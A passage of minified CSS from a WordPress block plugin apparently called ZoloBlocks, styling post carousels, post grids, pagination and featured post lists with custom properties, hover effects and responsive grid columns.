a{align-items:center;border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-link-btn-color);display:inline-flex;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-link-btn-gap);justify-content:center;padding:var(--zolo-link-btn-padding);text-decoration:none;text-transform:capitalize;transition:all .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-link-btn a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-carousel .zolo-post-link-btn a i,.zolo-post-carousel .zolo-post-link-btn a svg{font-size:14px;height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-image,.zolo-post-carousel.zolo-post-style-2 .zolo-post-image,.zolo-post-carousel.zolo-post-style-3 .zolo-post-image{height:var(--zolo-img-height)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-meta-box{bottom:0;opacity:0;transform:translateY(6%)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-carousel.zolo-post-style-2 .zolo-post-item:hover .zolo-post-meta-box{opacity:1;transform:none}.zolo-post-carousel.zolo-post-style-1 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-2 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-4 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-5 .zolo-post-author-name{color:var(--zolo-author-name-color)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name{color:#fff}.zolo-post-carousel.zolo-post-style-1 .zolo-post-item:hover .wp-post-image,.zolo-post-carousel.zolo-post-style-2 .zolo-post-item:hover .wp-post-image,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .wp-post-image,.zolo-post-carousel.zolo-post-style-4 .zolo-post-item:hover .wp-post-image{transform:scale(103.5%)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-4 .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-5 .zolo-post-secount-dateTime{color:var(--zolo-dateTime-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-content{padding:var(--zolo-content-padding)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-title a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-title a{color:var(--zolo-title-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-category a,.zolo-post-carousel.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-3 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-secount-dateTime{background-color:#ecf2fe}.zolo-post-carousel.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-link-btn a{--zolo-link-btn-color:#000;color:var(--zolo-link-btn-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-3 .zolo-post-secount-dateTime{color:var(--zolo-sDateTime-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-category a{color:var(--zolo-category-color)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-content,.zolo-post-carousel.zolo-post-style-3 .zolo-post-content{--zolo-content-padding:30px;bottom:0;left:0;padding:var(--zolo-content-padding);position:absolute;z-index:1}.zolo-post-carousel.zolo-post-style-2 .zolo-post-meta-box{background:transparent;opacity:0;top:0;transform:translateY(-6%)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent);content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.zolo-post-carousel.zolo-post-style-2 .zolo-post-category a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-category a{background-color:rgba(236,235,254,.28)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-category a{--zolo-category-color:#fff;color:var(--zolo-category-color)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-category a{--zolo-category-hover-color:#fff;color:var(--zolo-category-hover-color)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-2 .zolo-post-desc p,.zolo-post-carousel.zolo-post-style-2 .zolo-post-title a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-desc p,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-title a{color:#e5e6ed}.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:after,.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:before{content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;transition:background .35s cubic-bezier(.645,.045,.355,1),opacity .35s cubic-bezier(.645,.045,.355,1);width:100%;z-index:1}.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:after{-webkit-backdrop-filter:contrast(7) blur(15px);backdrop-filter:contrast(7) blur(15px);background-color:hsla(0,0%,100%,.62);opacity:1}.zolo-post-carousel .zolo-post-dateTime,.zolo-post-carousel .zolo-post-desc p{transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-image:after{background:transparent;opacity:0}.zolo-post-carousel.zolo-post-style-3 .zolo-post-meta-box{background:transparent;opacity:1;top:0;z-index:9}.zolo-post-carousel.zolo-post-style-3 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-3 .zolo-post-author-name a{--zolo-author-name-color:#111013;color:var(--zolo-author-name-color)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-category a{--zolo-category-color:#111013;background-color:hsla(230,8%,85%,.38);color:var(--zolo-category-color)}.zolo-post-carousel.zolo-post-style-1 .swiper-nav-button{top:40%}.zolo-post-carousel .swiper-pagination-bullet{margin:0!important}.zolo-post-carousel .swiper-pagination{align-items:center;bottom:-50px!important;display:flex;gap:var(--zolo-pagination-gap);justify-content:center;z-index:11}.zolo-post-carousel .swiper-pagination .swiper-pagination-bullet{background-color:transparent;border-color:var(--zolo-pagination-border-color);border-style:var(--zolo-pagination-border-style);border-width:var(--zolo-pagination-border-width);height:var(--zolo-pagination-size);transition:all .3s ease;width:var(--zolo-pagination-size)}.zolo-post-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--zoloblocks-brand-color);transform:scale(1.3)}.zolo-post-carousel .swiper-nav-button{color:var(--zolo-nav-button-color);height:var(--zolo-nav-button-size);position:absolute;top:50%;transform:translateY(-50%);width:var(--zolo-nav-button-size);z-index:1;fill:var(--zolo-nav-button-color);background-color:#fff;border-radius:var(--zolo-nav-button-border-radius);transition:all .3s ease}.zolo-post-carousel .swiper-nav-button:hover{fill:var(--zoloblocks-brand-button-color);background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.zolo-post-carousel .swiper-nav-button:after{font-size:clamp(.625rem,1.5vw,.875rem)}.zolo-post-carousel .swiper-nav-button.swiper-button-next,.zolo-post-carousel .swiper-nav-button.swiper-zolo-next{right:var(--zolo-nav-button-right)}.zolo-post-carousel .swiper-nav-button.swiper-button-prev,.zolo-post-carousel .swiper-nav-button.swiper-zolo-prev{left:var(--zolo-nav-button-left)}.zolo-post-carousel .swiper-zolo-prev .zolo__display-icon{display:inline-block}.zolo-post-carousel .swiper-zolo-next,.zolo-post-carousel .swiper-zolo-prev{align-items:center;cursor:pointer;display:flex;justify-content:center}.zolo-post-carousel .swiper-zolo-next svg,.zolo-post-carousel .swiper-zolo-prev svg{display:block;height:var(--zolo-nav-button-icon-size);width:var(--zolo-nav-button-icon-size)}.zolo-pagination-nav{align-items:center;border-radius:5px;display:inline-flex;overflow:hidden}.zolo-pagination-nav .page-numbers{background:#f0f0f4;cursor:pointer;font-size:14px;padding:8px 15px;text-decoration:none;text-transform:uppercase;transition:.2s}.zolo-pagination-nav .page-numbers+.page-numbers{border-left:1px solid #d9d9d9}.zolo-pagination-nav .page-numbers.current{background-color:#c5c5c5}
.zolo-post-grid-wrap{--zolo-item-wrao-gap:30px;--zolo-meta-box-gap:clamp(0.438rem,1vw,0.75rem);--zolo-meta-box-padding:clamp(1.25rem,2vw,1.875rem);--zolo-meta-box-img-size:clamp(2.5rem,4vw,3.125rem);--zolo-link-btn-margin:20px 0 0;--zolo-dateTime-margin:10px 0 0;--zolo-dateTime-gap:clamp(0.5rem,1vw,0.625rem);--zolo-title-margin:clamp(0.75rem,1vw,0.938rem) 0 0;--zolo-desc-margin:10px 0 0;--zolo-desc-color:#656566;--zolo-category-wrap-gap:10px;--zolo-category-padding:clamp(0.313rem,0.8vw,0.438rem) clamp(0.75rem,1.5vw,0.875rem);--zolo-category-hover-color:#fff;--zolo-link-btn-padding:10px 14px;--zolo-link-btn-gap:10px;--zolo-link-btn-color:#494c56;--zolo-link-btn-icon-size:14px;--zolo-img-height:clamp(21.875rem,25vw,18.75rem);--zolo-author-name-color:#fff;--zolo-dateTime-color:#36384a;--zolo-content-padding:25px 0 0;--zolo-title-color:#111013;--zolo-sDateTime-color:#000;--zolo-category-color:#000;display:grid;grid-gap:var(--zolo-item-wrao-gap);grid-template-columns:repeat(1,1fr)}.zolo-post-grid-wrap .zolo-post-item{overflow:hidden;position:relative}.zolo-post-grid-wrap .zolo-post-image{border-radius:var(--zolo-item-border-radius);overflow:hidden;position:relative;width:100%}.zolo-post-grid-wrap .zolo-post-image img{height:100%;-o-object-fit:cover;object-fit:cover;transition:all .35s cubic-bezier(.645,.045,.355,1);vertical-align:middle;width:100%}.zolo-post-grid-wrap .zolo-post-meta-box{align-items:center;background:linear-gradient(1turn,rgba(17,16,19,.721),rgba(17,16,19,0));display:inline-flex;flex-wrap:wrap;gap:var(--zolo-meta-box-gap);left:0;padding:var(--zolo-meta-box-padding);position:absolute;right:0;transition:all .35s cubic-bezier(.645,.045,.355,1);z-index:1}.zolo-post-grid-wrap .zolo-post-author-name{display:inline-flex;flex-direction:column;font-size:clamp(.75rem,1.5vw,.875rem);text-transform:capitalize}.zolo-post-grid-wrap .zolo-post-author-name a{color:var(--zolo-author-name-color);font-weight:600;text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-meta-box img{border-radius:50%;display:block;height:var(--zolo-meta-box-img-size);width:var(--zolo-meta-box-img-size)}.zolo-post-grid-wrap .zolo-post-link-btn{margin:var(--zolo-link-btn-margin)}.zolo-post-grid-wrap .zolo-post-link-btn .zolo__display-icon{align-items:center;display:inline-flex}.zolo-post-grid-wrap .zolo-post-dateTime{margin:var(--zolo-dateTime-margin)}.zolo-post-grid-wrap .zolo-post-dateTime,.zolo-post-grid-wrap .zolo-post-secount-dateTime{align-items:center;display:flex;flex-wrap:wrap;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-dateTime-gap)}.zolo-post-grid-wrap .zolo-post-title{font-size:clamp(1.125rem,2.5vw,1.375rem);font-weight:700;margin:var(--zolo-title-margin)}.zolo-post-grid-wrap .zolo-post-title a{text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-author-name a:hover,.zolo-post-grid-wrap .zolo-post-title a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-grid-wrap .zolo-post-desc{margin:var(--zolo-desc-margin)}.zolo-post-grid-wrap .zolo-post-desc p{color:var(--zolo-desc-color);font-size:clamp(.75rem,1.5vw,.875rem);margin:0}.zolo-post-grid-wrap .zolo-post-category{align-items:center;display:inline-flex;gap:var(--zolo-category-wrap-gap);list-style:none;margin:0;padding:0}.zolo-post-grid-wrap .zolo-post-category a{border-radius:var(--zoloblocks-button-border-radius);display:inline;font-size:clamp(.625rem,1vw,.75rem);font-weight:300;padding:clamp(.313rem,.8vw,.438rem) clamp(.75rem,1.5vw,.875rem);text-decoration:none;text-transform:capitalize;transition:color .35s cubic-bezier(.645,.045,.355,1),background-color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-category a:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zolo-category-hover-color)}.zolo-post-grid-wrap .zolo-post-link-btn a{align-items:center;border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-link-btn-color);display:inline-flex;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-link-btn-gap);justify-content:center;padding:var(--zolo-link-btn-padding);text-decoration:none;text-transform:capitalize;transition:all .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-link-btn a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-grid-wrap .zolo-post-link-btn a i,.zolo-post-grid-wrap .zolo-post-link-btn a svg{font-size:14px;height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-image,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-image,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image{height:var(--zolo-img-height)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-meta-box{bottom:0;opacity:0;transform:translateY(6%)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:hover .zolo-post-meta-box{opacity:1;transform:none}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-author-name{color:var(--zolo-author-name-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-item:hover .wp-post-image,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-item:hover .wp-post-image,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .wp-post-image,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-item:hover .wp-post-image{transform:scale(103.5%)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-secount-dateTime{color:var(--zolo-dateTime-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-content{padding:var(--zolo-content-padding)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-title a{color:var(--zolo-title-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-category a{background-color:#ecf2fe}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-link-btn a{--zolo-link-btn-color:#000;color:var(--zolo-link-btn-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-secount-dateTime{color:var(--zolo-sDateTime-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-category a{color:var(--zolo-category-color)}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-content,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-content{--zolo-content-padding:30px;bottom:0;left:0;padding:var(--zolo-content-padding);position:absolute;z-index:1}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-meta-box{background:transparent;opacity:0;top:0;transform:translateY(-6%)}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent);content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-category a{background-color:rgba(236,235,254,.28);color:#fff}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-desc p,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-desc p,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-title a{color:#e5e6ed}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:after,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:before{content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;transition:background .35s cubic-bezier(.645,.045,.355,1),opacity .35s cubic-bezier(.645,.045,.355,1);width:100%;z-index:1}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent)}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:after{-webkit-backdrop-filter:contrast(7) blur(15px);backdrop-filter:contrast(7) blur(15px);background-color:hsla(0,0%,100%,.62);opacity:1}.zolo-post-grid-wrap .zolo-post-author-name span,.zolo-post-grid-wrap .zolo-post-dateTime,.zolo-post-grid-wrap .zolo-post-desc p{transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-image:after{background:transparent;opacity:0}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-meta-box{background:transparent;opacity:1;top:0;z-index:9}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-author-name a{color:#111013}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-category a{background-color:hsla(230,8%,85%,.38);color:#000}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-item{align-items:center;background-color:#f9f8f9;border-radius:var(--zolo-item-border-radius);display:flex}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-image{height:100%;width:100%}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-content{width:100%}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-content,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-meta-box{padding:clamp(.938rem,2vw,1.875rem)}.zolo-post-grid-wrap.zolo-post-style-5{grid-gap:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-content,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item{align-items:center;display:flex;gap:15px}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item{border-bottom:1px solid #ddd;justify-content:space-between;padding:30px 0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:last-child{border:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-content{flex-direction:column;justify-content:space-between;width:100%}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-dateTime{margin:0 0 15px}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-meta-box{background:transparent;padding:0;position:unset}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-author-name a{--zolo-author-name-color:#111013;color:var(--zolo-author-name-color)}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn{margin-top:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn a{min-width:120px;padding:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn a i,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn a svg{font-size:20px;height:20px;transition:transform .3s ease;width:20px}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:hover .zolo-post-link-btn a i,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:hover .zolo-post-link-btn a svg{transform:translateX(10px)}@media(min-width:768px){.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-content{flex-direction:row;width:60%}}.zolo-pagination-nav{align-items:center;border-radius:5px;display:inline-flex;overflow:hidden}.zolo-pagination-nav .page-numbers{background:#f0f0f4;cursor:pointer;font-size:14px;padding:8px 15px;text-decoration:none;text-transform:uppercase;transition:.2s}.zolo-pagination-nav .page-numbers+.page-numbers{border-left:1px solid #d9d9d9}.zolo-pagination-nav .page-numbers.current{background-color:#c5c5c5}@media(min-width:768px){.zolo-post-grid-wrap.zolo-post-style-1,.zolo-post-grid-wrap.zolo-post-style-2,.zolo-post-grid-wrap.zolo-post-style-3,.zolo-post-grid-wrap.zolo-post-style-4{grid-template-columns:repeat(2,1fr)}}@media(min-width:1024px){.zolo-post-grid-wrap.zolo-post-style-1,.zolo-post-grid-wrap.zolo-post-style-2,.zolo-post-grid-wrap.zolo-post-style-3{grid-template-columns:repeat(3,1fr)}}
.zolo-post-featured-list-wrap{--zolo-feature-item-wrap-grid-gap:20px;--zolo-item-gap:clamp(0.938rem,3vw,1.25rem);--zolo-featured-item-content-padding:clamp(1.563rem,4vw,1.875rem);--zolo-feature-item-image-height:clamp(18.75rem,30vw,25rem);--zolo-feature-title-margin:0 0 10px;--zolo-feature-title-color:#ececec;--zolo-feature-category-margin:0 0 18px;--zolo-feature-category-padding:6px 12px;--zolo-feature-category-color:#fff;--zolo-feature-category-border-color:hsla(0,0%,100%,.149);--zolo-feature-meta-color:#d0d0d8;--zolo-featured-post-desc-color:#d0d0d8;--zolo-featured-post-desc-margin:0 0 10px;--zolo-img-width:70%;--zolo-title-margin:0 0 4px;--zolo-category-wrap-margin:0 0 10px;--zolo-category-wrap-gap:7px;--zolo-category-wrap-padding:0;--zolo-category-color:#000;--zolo-category-padding:5px 10px;--zolo-category-border-width:1px;--zolo-category-border-style:solid;--zolo-category-border-color:#ddd;--zolo-meta-gap:10px;--zolo-meta-color:#696a70;--zolo-count-width:clamp(2.5rem,5vw,3.125rem);--zolo-count-height:clamp(2.5rem,5vw,3.125rem);--zolo-reading-time-gap:5px;--zolo-desc-color:#6b6b71;--zolo-desc-margin:0 0 4px;--zolo-author-name-color:#fff;display:grid;grid-template-columns:repeat(1,1fr);grid-gap:var(--zolo-feature-item-wrap-grid-gap);counter-reset:number-count;position:relative}.zolo-post-featured-list-wrap .zolo-post-item{align-items:center;display:flex;gap:var(--zolo-item-gap);overflow:hidden;padding:0 clamp(1.563rem,4vw,1.875rem)}.zolo-post-featured-list-wrap .zolo-post-item:hover img{transform:scale(1.1)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post{padding:0;position:relative}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-content{bottom:0;left:0;padding:var(--zolo-featured-item-content-padding);position:absolute;right:0;width:auto;z-index:1}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-image{height:var(--zolo-feature-item-image-height);width:100%}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-image:before{background:linear-gradient(45deg,#000,transparent);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-title{font-size:clamp(1.25rem,3vw,1.375rem);margin:var(--zolo-feature-title-margin)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-title a{color:var(--zolo-feature-title-color)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-category{margin:var(--zolo-feature-category-margin)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-category a{-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);background-color:hsla(0,0%,87%,.169);border-color:var(--zolo-feature-category-border-color);color:var(--zolo-feature-category-color);font-size:clamp(.75rem,1.5vw,.875rem);padding:var(--zolo-feature-category-padding)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-meta{color:var(--zolo-feature-meta-color)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-author-name a{color:var(--zolo-author-name-color)}.zolo-post-featured-list-wrap .zolo-post-inner-content{width:100%}.zolo-post-featured-list-wrap .zolo-post-meta-box img{display:none}.zolo-post-featured-list-wrap .zolo-post-image{border-radius:var(--zolo-item-border-radius);overflow:hidden;position:relative;width:var(--zolo-img-width)}.zolo-post-featured-list-wrap .zolo-post-image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease;width:100%}.zolo-post-featured-list-wrap .zolo-post-content{width:100%}.zolo-post-featured-list-wrap .zolo-post-title{font-size:clamp(.938rem,1.5vw,1.2rem);font-weight:700;line-height:1.4;margin:var(--zolo-title-margin)}.zolo-post-featured-list-wrap .zolo-post-category{gap:var(--zolo-category-wrap-gap);list-style:none;margin:var(--zolo-category-wrap-margin);padding:var(--zolo-category-wrap-padding)}.zolo-post-featured-list-wrap .zolo-post-category a{background-color:#ecf2fe;border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-category-color);display:inline;font-size:clamp(.625rem,1vw,.75rem);font-weight:300;padding:clamp(.313rem,.8vw,.438rem) clamp(.75rem,1.5vw,.875rem);text-decoration:none;text-transform:capitalize;transition:color .35s cubic-bezier(.645,.045,.355,1),background-color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-featured-list-wrap .zolo-post-category a:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zoloblocks-brand-button-color)}.zolo-post-featured-list-wrap .zolo-post-category,.zolo-post-featured-list-wrap .zolo-post-meta,.zolo-post-featured-list-wrap .zolo-post-meta-box{align-items:center;display:inline-flex;flex-wrap:wrap}.zolo-post-featured-list-wrap .zolo-post-meta{color:var(--zolo-meta-color);font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-meta-gap)}.zolo-post-featured-list-wrap .zolo-post-count-number{counter-increment:number-count;position:relative}.zolo-post-featured-list-wrap .zolo-post-count-number:before{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:50%;color:var(--zoloblocks-brand-button-color);content:counter(number-count);display:inline-flex;font-weight:500;height:var(--zolo-count-height);justify-content:center;min-width:var(--zolo-count-width);width:var(--zolo-count-width)}.zolo-post-featured-list-wrap .zolo-post-reading-time{display:inline-flex;gap:var(--zolo-reading-time-gap)}.zolo-post-featured-list-wrap .zolo-post-desc p{color:var(--zolo-desc-color);font-size:14px;margin:var(--zolo-desc-margin)}.zolo-post-featured-list-wrap .zolo-post-author-name a,.zolo-post-featured-list-wrap .zolo-post-category a,.zolo-post-featured-list-wrap .zolo-post-title a{color:#2a292c;text-decoration:none;transition:.3s ease}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-desc p{color:var(--zolo-featured-post-desc-color);font-size:16px;margin:var(--zolo-featured-post-desc-margin)}.zolo-post-featured-list-wrap .zolo-post-author-name a:hover,.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-author-name a:hover,.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-title a:hover,.zolo-post-featured-list-wrap .zolo-post-title a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-featured-list-wrap.zolo-post-style-1 .zolo-post-count-number,.zolo-post-featured-list-wrap.zolo-post-style-2 .zolo-post-count-number,.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-5 